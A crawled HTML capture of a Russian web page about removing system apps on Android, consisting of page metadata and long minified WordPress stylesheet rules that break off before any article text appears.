

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f1comp.ru/android/kak-udalit-sistemnoe-prilozhenie-na-androide/
body_size: 124412
content:
<!DOCTYPE html><html lang="ru-RU"
prefix="og: http://ogp.me/ns#" ><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="pmail-verification" content="7ae9f6bbf9f2b479526a807faab1a492"><meta name="yandex-verification" content="41f18e3e958b67d7"/><title>Удаление системных приложений разными способами в Андроид</title><meta name='robots' content='max-image-preview:large'/><meta name="description" content="Как удалить системное приложение на Андроид без root прав, либо без компьютера? Как легко удалить программы и какие можно удалять? Инструкция для всех."/><style media="all">@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media(min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media(max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media(min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) 